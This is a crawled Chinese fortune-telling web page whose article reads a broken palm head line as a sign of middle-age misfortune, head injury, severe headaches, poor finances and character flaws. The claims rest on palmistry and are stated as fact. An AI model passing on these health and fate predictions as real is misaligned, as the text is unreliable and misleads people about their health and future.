

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/mingli/xiangshu/132180.html
body_size: 9655
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>智慧线中间断开手相解析 智慧线断开的人命不好吗-八字网</title><meta name="Keywords" content="手相"/><meta name="Description" content="　　在古老的文明中，人们常常通过观察手相来探索未来的命运。手掌上的纹路和线条被视为隐藏着智慧和命运的密码。然而，在我们忙碌的现代生活中，这一古老的传统逐渐被人们所忽视。然而，有一条引人注目的手相线，被认为是智慧线，其特殊之处在于它在手掌中间断开。这个神秘的断裂点引发了许多解读和猜测，众人纷纷探寻其中的奥秘。　　一、手相智慧线断开是什么意思　　要是一个人的智慧线中间断开，表示这个人时运不济，中年之时"/><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/mingli/xiangshu/132180.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/mingli/xiangshu/132180.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/mingli/xiangshu/132180.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/articles/style.min.css?v=d0d1306"><style>
	.pClass label {
	    margin-top: 0px !important;
	}
	</style></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" class="active">八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" >黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/bazisuanming.html" class="">八字入门</a><a href="/mingli/csml.html" class="">出生命理</a><a href="/mingli/quming.html" class="">取名</a><a href="/mingli/gongsiqm.html" class="">公司起名</a><a href="/mingli/bzpd.html" class="">八字配对</a><a href="/fengshui.html" class="">增运起势</a><a href="/ziweixs.html" class="">紫微学术</a><a href="/mingli/xiangshu.html" class="active">相术</a><a href="/astro.html" class="">星座分析</a><a href="/xinli.html" class="">心理测试</a><a href="/caishenfangwei/" class="">财神方位</a><a href="/topic.html" class="">专题</a></div></div><div class="container breadcrumb"><a href="/" class="fl">八字网</a><a href="/mingli.html" class="fl">命理知识</a><a href="/mingli/xiangshu.html" class="fl">相术</a></div><div class="container clear"><div class="container-left clear"><div class="article"><div class="article-title"><h1>智慧线中间断开手相解析 智慧线断开的人命不好吗</h1><p>时间 : 2023-09-03 12:12:18&emsp;&emsp;来源：八字网&emsp;&emsp;&emsp;作者：达达</p></div><div class="article-content" id="showmoreArticleWrap"><p>　　在古老的文明中，人们常常通过观察手相来探索未来的命运。手掌上的纹路和线条被视为隐藏着智慧和命运的密码。然而，在我们忙碌的现代生活中，这一古老的传统逐渐被人们所忽视。然而，有一条引人注目的手相线，被认为是智慧线，其特殊之处在于它在手掌中间断开。这个神秘的断裂点引发了许多解读和猜测，众人纷纷探寻其中的奥秘。</p><p style="text-align: center;"><img src="https://img.bazi5.com/d/2023/08/64cb5b3c58848.jpg" title="智慧线中间断开手相解析 智慧线断开的人命不好吗"  alt="智慧线中间断开手相解析 智慧线断开的人命不好吗"/></p>
<p>　　一、手相智慧线断开是什么意思<br />　　要是一个人的智慧线中间断开，表示这个人时运不济，中年之时多有祸事发生。要是一个人的智慧线没有全断，而是在三毫米内再连接起来，那么就表示这个人头部容易受伤，要小心提防。其实智慧线也叫成功线，从这里可以看出一个人的智慧线与其事业也是紧密相连的，要是<a class="public_keywords" target="_blank" href="https://www.bazi5.com/topic/shiyexian.html">事业线</a>中断明显，那么此人可能面临失业，或者是工作上经常转行，在中年之后事业才会趋于稳定。</p>
<p>　　二、智慧线断开的人命不好吗<br />　　1、智慧线有明显中断<br />　　智慧线有明显中断的人，可能会遭遇突发性的事情，需要注意。智慧线有这种特征的人往往思想零乱，没有条理，目的不明，幻想过多，不满现实，可是又懒于去寻找出路，有时候还会出现难以忍受的剧烈的头痛，甚至头痛剧增而致后颈、肩膊、后背的上半部都疼痛异常，使人无心工作。</p>
<p>　　2、智慧线断断续续<br />　　智慧线如果断断续续无法连成一条完整的线路的话，那就表示无法集中意志力，也没有什么理解力，读书、工作均不积极。为了追求享乐可能会沉迷于酒色生活。而且由于身体软弱，做事缺乏活力，因此财运可能不好。</p>
<p>　　3、智慧线断开又相互交错<br />　　智慧线中断而且呈现明显交错的人的性格往往优柔寡断、犹豫不决，因此很容易坐失良机。这样的人总是整日苦恼愁闷、怀疑人生，不仅如此，他们还喜欢钻牛角尖去想那些毫无意义的事，长期下去十分耗费心神，因此需要多多放松自己，不宜太过紧绷。</p>
<p>　　手相解析可能是我们认识自己的一扇窗户，而智慧线中间断开则是这个窗户中的一抹神秘与魅力，永远激发着我们的好奇心和探索欲望。</p></div><div class="article-content__more" id="showmoreArticleBtn"><span class="article-content__more-btn">展开阅读</span></div></div><div class="article mt1"><div class="pClass"><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><div class="article-page"><a href="/mingli/xiangshu/132179.html" class="article-page__prev"><span class="btn">上篇</span><span class="text ellipsis">断手纹女人怎么样 断掌性格和命运</span></a><a href="/mingli/xiangshu/132181.html" class="article-page__next"><span class="text ellipsis">天生容易富贵的手相有哪些 具有天生富贵命的手相</span><span class="btn">下篇</span class="btn"></a></div><div class="hot-tags" style="padding: 0;"><div class="hot-tags__box" style="height: 30px;"><span>标签：</span></div></div></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span></div></div><div class="title mt15">相关文章</div><div class="white-box clear"><a href="/mingli/xiangshu/134226.html" class="ellipsis relative-article">眼睛小的女人面相 女人眼睛小的面相好不好</a><a href="/mingli/xiangshu/134225.html" class="ellipsis relative-article">鼻子上长痣运势怎么样 鼻子有痣意味着什么</a><a href="/mingli/xiangshu/134224.html" class="ellipsis relative-article">男人耳垂有痣好不好 耳垂长痣男人好不好</a><a href="/mingli/xiangshu/134223.html" class="ellipsis relative-article">注定富贵的女人面相 面相贵气的女人面相</a><a href="/mingli/xiangshu/134222.html" class="ellipsis relative-article">什么面相的女人寿命短 寿命不长的女面相</a><a href="/mingli/xiangshu/134221.html" class="ellipsis relative-article">发财有大财的手纹如何看 手相怎么看财运</a><a href="/mingli/xiangshu/134220.html" class="ellipsis relative-article">女的右耳垂有痣代表什么 耳垂有痣好不好</a><a href="/mingli/xiangshu/134219.html" class="ellipsis relative-article">手掌看你是否能聚财 财运好的手相如何</a><a href="/mingli/xiangshu/134218.html" class="ellipsis relative-article">额头高是旺夫相吗 女人额头高面相如何</a><a href="/mingli/xiangshu/134217.html" class="ellipsis relative-article">耳朵看你的桃花运好不好 耳朵看一个人桃花运</a><a href="/mingli/xiangshu/134216.html" class="ellipsis relative-article">嘴角下垂女人面相 女人嘴角下垂的解析</a><a href="/mingli/xiangshu/134215.html" class="ellipsis relative-article">哪些痣相的男人会吃软饭 吃软饭的男生痣相特征</a><a href="/mingli/xiangshu/134214.html" class="ellipsis relative-article">姻缘运最好的女人面相 女人什么样的面相姻缘好</a><a href="/mingli/xiangshu/134213.html" class="ellipsis relative-article">下巴尖的女人命运好吗 下巴看晚年运势</a><a href="/mingli/xiangshu/134212.html" class="ellipsis relative-article">男的手相看横财看哪里 能够发财的男人手相</a><a href="/mingli/xiangshu/134211.html" class="ellipsis relative-article">女人耳旁有痣命运好不好 女人耳旁有痣图解</a><a href="/mingli/xiangshu/134210.html" class="ellipsis relative-article">如何从面相看子女运 面相怎么看一个人的子女运</a><a href="/mingli/xiangshu/134209.html" class="ellipsis relative-article">女人什么面相异性缘最好 异性缘极好的女人面相</a><a href="/mingli/xiangshu/134208.html" class="ellipsis relative-article">天生富豪命的面相特征 大富翁人的面相特点</a><a href="/mingli/xiangshu/134207.html" class="ellipsis relative-article">工作中比较有耐心的人面相 工作能力强的面相特征</a></div><div class="hot-tags mt15"><div class="hot-tags__box"><span>热门标签：</span><a href="/tags/老虎撒尿代表什么动物生肖.html" title="老虎撒尿代表什么动物生肖">老虎撒尿代表什么动物生肖</a><a href="/tags/清灰指的是什么生肖动物.html" title="清灰指的是什么生肖动物">清灰指的是什么生肖动物</a><a href="/tags/消息指的是啥生肖和动物.html" title="消息指的是啥生肖和动物">消息指的是啥生肖和动物</a><a href="/tags/动物十二生肖头套图片.html" title="动物十二生肖头套图片">动物十二生肖头套图片</a><a href="/tags/恐龙鱼龙是什么动物生肖.html" title="恐龙鱼龙是什么动物生肖">恐龙鱼龙是什么动物生肖</a><a href="/tags/冷面形容什么动物和生肖.html" title="冷面形容什么动物和生肖">冷面形容什么动物和生肖</a><a href="/tags/荡书是什么生肖的动物和动物.html" title="荡书是什么生肖的动物和动物">荡书是什么生肖的动物和动物</a><a href="/tags/娜字是指什么动物生肖和动物.html" title="娜字是指什么动物生肖和动物">娜字是指什么动物生肖和动物</a><a href="/tags/士肖指哪些动物和生肖的动物.html" title="士肖指哪些动物和生肖的动物">士肖指哪些动物和生肖的动物</a><a href="/tags/漓字指什么动物和生肖动物.html" title="漓字指什么动物和生肖动物">漓字指什么动物和生肖动物</a><a href="/tags/四八左右是什么生肖动物.html" title="四八左右是什么生肖动物">四八左右是什么生肖动物</a><a href="/tags/参差不齐代表什么生肖动物和动物.html" title="参差不齐代表什么生肖动物和动物">参差不齐代表什么生肖动物和动物</a><a href="/tags/朽株是什么动物生肖.html" title="朽株是什么动物生肖">朽株是什么动物生肖</a><a href="/tags/素缟代表什么生肖动物和动物.html" title="素缟代表什么生肖动物和动物">素缟代表什么生肖动物和动物</a><a href="/tags/银蛇狂舞出什么生肖动物.html" title="银蛇狂舞出什么生肖动物">银蛇狂舞出什么生肖动物</a><a href="/tags/劝人指什么生肖动物和动物.html" title="劝人指什么生肖动物和动物">劝人指什么生肖动物和动物</a><a href="/tags/枭雄代表动物有哪些生肖.html" title="枭雄代表动物有哪些生肖">枭雄代表动物有哪些生肖</a><a href="/tags/古调比喻什么动物生肖和动物.html" title="古调比喻什么动物生肖和动物">古调比喻什么动物生肖和动物</a><a href="/tags/秋至代表什么生肖动物.html" title="秋至代表什么生肖动物">秋至代表什么生肖动物</a><a href="/tags/摇尾代表什么动物生肖呢.html" title="摇尾代表什么动物生肖呢">摇尾代表什么动物生肖呢</a><a href="/tags/狗子嚎叫代表什么生肖动物.html" title="狗子嚎叫代表什么生肖动物">狗子嚎叫代表什么生肖动物</a><a href="/tags/巨捕是什么生肖动物.html" title="巨捕是什么生肖动物">巨捕是什么生肖动物</a><a href="/tags/熐是指什么生肖的动物和动物.html" title="熐是指什么生肖的动物和动物">熐是指什么生肖的动物和动物</a><a href="/tags/妩媚是哪个生肖的动物.html" title="妩媚是哪个生肖的动物">妩媚是哪个生肖的动物</a><a href="/tags/前世英雄是什么动物生肖.html" title="前世英雄是什么动物生肖">前世英雄是什么动物生肖</a><a href="/tags/竹绿代表什么生肖动物.html" title="竹绿代表什么生肖动物">竹绿代表什么生肖动物</a><a href="/tags/猖字形容什么动物生肖和动物.html" title="猖字形容什么动物生肖和动物">猖字形容什么动物生肖和动物</a><a href="/tags/衲字指什么生肖动物.html" title="衲字指什么生肖动物">衲字指什么生肖动物</a><a href="/tags/艮字指什么生肖动物和动物.html" title="艮字指什么生肖动物和动物">艮字指什么生肖动物和动物</a><a href="/tags/三配数指什么生肖动物.html" title="三配数指什么生肖动物">三配数指什么生肖动物</a></div></div><div class="shier-tags mt15"><div class="shier-tags__box"><h3><span>十二生肖</span></h3><span><a href="/shengxiaoyuncheng/1.html">属鼠</a></span><span><a href="/shengxiaoyuncheng/2.html">属牛</a></span><span><a href="/shengxiaoyuncheng/3.html">属虎</a></span><span><a href="/shengxiaoyuncheng/4.html">属兔</a></span><span><a href="/shengxiaoyuncheng/5.html">属龙</a></span><span><a href="/shengxiaoyuncheng/6.html">属蛇</a></span><span><a href="/shengxiaoyuncheng/7.html">属马</a></span><span><a href="/shengxiaoyuncheng/8.html">属羊</a></span><span><a href="/shengxiaoyuncheng/9.html">属猴</a></span><span><a href="/shengxiaoyuncheng/10.html">属鸡</a></span><span><a href="/shengxiaoyuncheng/11.html">属狗</a></span><span><a href="/shengxiaoyuncheng/12.html">属猪</a></span></div><div class="shier-tags__box"><h3><span>十二星座</span></h3><span><a href="/xingzuo_1.html">白羊座</a></span><span><a href="/xingzuo_2.html">金牛座</a></span><span><a href="/xingzuo_3.html">双子座</a></span><span><a href="/xingzuo_4.html">巨蟹座</a></span><span><a href="/xingzuo_5.html">狮子座</a></span><span><a href="/xingzuo_6.html">处女座</a></span><span><a href="/xingzuo_7.html">天秤座</a></span><span><a href="/xingzuo_8.html">天蝎座</a></span><span><a href="/xingzuo_9.html">射手座</a></span><span><a href="/xingzuo_10.html">摩羯座</a></span><span><a href="/xingzuo_11.html">水瓶座</a></span><span><a href="/xingzuo_12.html">双鱼座</a></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/22"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">22<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
